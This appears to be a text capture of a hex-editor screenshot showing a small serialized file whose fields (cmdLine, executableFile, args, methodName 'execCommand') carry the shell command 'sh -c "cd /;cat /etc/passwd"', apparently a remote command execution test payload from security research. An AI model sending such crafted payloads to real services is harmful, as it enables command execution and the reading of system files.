 010 Editor - D:\IDEAprocess\test\a
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
AB Hex
起始页 cat.gif a
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 63 6D 64 4C 69 6E 65 02 23 00 00 00 73 68 20 2D cmdLine.#...sh -
0010h: 63 20 22 63 64 20 22 2F 22 3B 63 61 74 20 2F 65 c "cd "/";cat /e
0020h: 74 63 2F 70 61 73 73 77 64 22 20 32 3E 26 31 61 tc/passwd" 2>&1a
0030h: 72 67 2D 33 02 04 00 00 00 32 3E 26 31 65 78 65 rg-3.....2>&1exe
0040h: 63 75 74 61 62 6C 65 46 69 6C 65 02 02 00 00 00 cutableFile.....
0050h: 73 68 65 78 65 63 75 74 61 62 6C 65 41 72 67 73 shexecutableArgs
0060h: 02 20 00 00 00 2D 63 20 22 63 64 20 22 2F 22 3B . ...-c "cd "/";
0070h: 63 61 74 20 2F 65 74 63 2F 70 61 73 73 77 64 22 cat /etc/passwd"
0080h: 20 32 3E 26 31 61 72 67 2D 30 02 02 00 00 00 73  2>&1arg-0.....s
0090h: 68 61 72 67 73 43 6F 75 6E 74 02 01 00 00 00 34 hargsCount.....4
00A0h: 61 72 67 2D 31 02 02 00 00 00 2D 63 61 72 67 2D arg-1.....-carg-
00B0h: 32 02 16 00 00 00 63 64 20 22 2F 22 3B 63 61 74 2.....cd "/";cat
00C0h: 20 2F 65 74 63 2F 70 61 73 73 77 64 6D 65 74 68  /etc/passwdmeth
00D0h: 6F 64 4E 61 6D 65 02 0B 00 00 00 65 78 65 63 43 odName.....execC
00E0h: 6F 6D 6D 61 6E 64 ommand